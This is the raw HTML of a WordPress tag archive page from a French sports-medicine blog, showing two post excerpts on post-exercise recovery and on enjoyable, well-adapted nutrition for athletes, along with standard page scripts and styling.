

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/nutrition-du-sport-st-malo/
body_size: 9648
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>nutrition du sport st malo | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/nutrition-du-sport-st-malo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/nutrition-du-sport-st-malo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/nutrition-du-sport-st-malo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/nutrition-du-sport-st-malo\/#listItem","position":2,"name":"nutrition du sport st malo","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/nutrition-du-sport-st-malo\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/nutrition-du-sport-st-malo\/","name":"nutrition du sport st malo | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/nutrition-du-sport-st-malo\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette nutrition du sport st malo" href="https://www.medecinedusportconseils.com/tag/nutrition-du-sport-st-malo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/9889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-nutrition-du-sport-st-malo tag-9889">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>nutrition du sport st malo</span>
							</h1>
						</header>
								
										<article id="post-3028" class="clearfix post-3028 post type-post status-publish format-standard hentry category-articles tag-bien-recuperer-apres-la-course-conseils tag-bretagne-liste-des-medecins-du-sport tag-bretagne-medecins-du-sport tag-choisir-un-medecin-du-sport-en-bretagne tag-comment-manger-apres-leffort tag-comment-manger-apres-le-sport tag-comment-salimenter-apres-le-sport tag-conseils-de-dietetique-apres-leffort tag-conseils-dietetiques-du-sportif tag-conseils-en-nutrition-du-sport tag-il-faut-manger-quoi-apres-lentrainement tag-il-faut-manger-quoi-apres-la-course tag-il-faut-manger-quoi-apres-le-sport tag-les-boissons-de-recuperation tag-les-conseils-pour-bien-recuperer tag-les-meilleures-boissons-apres-lentrainement tag-les-meilleures-boissons-apres-le-match tag-les-meilleures-boissons-apres-le-sport tag-les-soins-apres-leffort tag-medecin-du-sport-st-malo tag-medecin-du-sportif-conseils-st-malo tag-medecine-du-sport tag-medecine-du-sport-st-malo tag-medecine-du-sportif-conseils-st-malo tag-nutrition-du-sport-st-malo tag-nutrition-du-sportif-conseils-st-malo tag-protocole-de-recuperation-apres-le-sport tag-protocole-de-recuperation-conseils-trucs-astuces tag-protocole-de-recuperation-cyclisme tag-protocole-de-recuperation-football tag-protocole-de-recuperation-pour-eviter-les-blessures-chez-le-sportif tag-protocole-de-recuperation-sportif tag-quelle-boisson-apres-le-sport tag-quelle-boisson-choisir-apres-le-sport tag-quels-aliments-consommer-apres-leffort tag-rennes tag-rennes-medecins-du-sport tag-suivi-medical-et-nutrition-du-sportif">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/" rel="bookmark">tous les conseils pour la récupération après le sport : comment bien récupérer après le sport</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/" title="18 h 29 min" rel="bookmark">
											<time class="entry-date" datetime="2015-02-22T18:29:47+01:00">
												22 février 2015											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/#comments">1 Comment</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Comment mieux récupérer après l’effort (entraînement et compétition), quels conseils trucs et astuces de terrain pour une bonne récupération après l’effort. La récupération est à mon sens un axe de travail et de réflexion trop souvent négligé. Bien récupérer permet d’éviter les crampes d’après-effort, de diminuer les courbatures et les douleurs musculaires, également de diminuer le risque de blessures musculaires ou tendinites. De nombreux protocoles sont proposés au sportif pour optimiser sa santé et sa performance, mais on néglige trop souvent cet aspect essentiel qu’est la récupération. Tous les sports sont concernés : comment mieux récupérer après un match de foot, un match de tennis, une course cycliste, une épreuve d’athlétisme ?</strong></p>
<p style="text-align: center;"><strong>Jean-Jacques Menuet, </strong></p>
<p style="text-align: center;"><strong>–site de conseils en médecine et en nutrition du sport:  </strong><a href="http://www.medecinedusportconseils.com/"><strong>http://www.medecinedusportconseils.com/</strong></a></p>
<p style="text-align: center;"><strong>     –site sur lequel sont mises en ligne des séances de sophrologie : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<h3></h3>
<h3><span style="color: #ff0000;">cliquer ci-dessous pour accéder à la suite de l&#8217;article</span> <a href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/#more-3028" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></h3>
									
																	</div>
							</article>
													<article id="post-2630" class="clearfix post-2630 post type-post status-publish format-standard hentry category-articles tag-alimentation-du-sportif-plaisir tag-conseils-astuces-recettes-alimentation-du-sportif tag-conseils-en-nutrition-du-sport tag-conseils-trucs-astuces-recettes-en-dietetique-du-sport tag-dieteticien-du-sport tag-dieteticien-specialise-sport tag-dieteticien-specialise-sportifs tag-dietetique-specialiste-sport tag-dietetique-sport-conseils tag-dietietique-du-sport tag-les-bons-aliments-pour-le-sportifs tag-medecine-du-sport-saint-malo tag-medecine-du-sport-st-malo tag-menuet-alimentation-du-sportif tag-menuet-conseils-sport tag-menuet-saint-malo tag-menuet-st-malo tag-nutrition-du-sport-saint-malo tag-nutrition-du-sport-st-malo tag-nutrition-specialiste-sport tag-nutrition-specialiste-sportifs tag-nutrition-sportif-st-malo tag-nutritionniste-du-sport-saint-malo tag-nutritionniste-du-sport-st-malo tag-plaisir-de-lassiette tag-quelle-assiette-pour-le-sportif tag-recettes-culinaires-pour-le-sport tag-recettes-culinaires-pour-les-sportifs tag-recettes-de-plats-pour-les-sportifs tag-recettes-pour-sportif tag-sport-les-aliments-de-la-performance tag-sportifs-comment-se-nourrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/02/09/sportif-la-necessite-dune-nutrition-adaptee-mais-aussi-le-plaisir-de-lalimentation/" rel="bookmark">Sportif la nécessité d’une nutrition adaptée mais aussi le plaisir de l’alimentation</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/02/09/sportif-la-necessite-dune-nutrition-adaptee-mais-aussi-le-plaisir-de-lalimentation/" title="12 h 28 min" rel="bookmark">
											<time class="entry-date" datetime="2014-02-09T12:28:31+01:00">
												9 février 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/02/09/sportif-la-necessite-dune-nutrition-adaptee-mais-aussi-le-plaisir-de-lalimentation/#comments">9 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Sportifs : la nécessité d’une nutrition adaptée mais aussi le plaisir de l’alimentation; la santé comme la performance passent par la qualité de ce qui se trouve dans l&#8217;assiette avec la notion essentielle de plaisir: <strong><em>vigilance oui, &#8220;prise de tête&#8221; non&#8230;., plaisir oui !!!!!!</em>  <a href="https://www.medecinedusportconseils.com/2014/02/09/sportif-la-necessite-dune-nutrition-adaptee-mais-aussi-le-plaisir-de-lalimentation/#more-2630" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
									
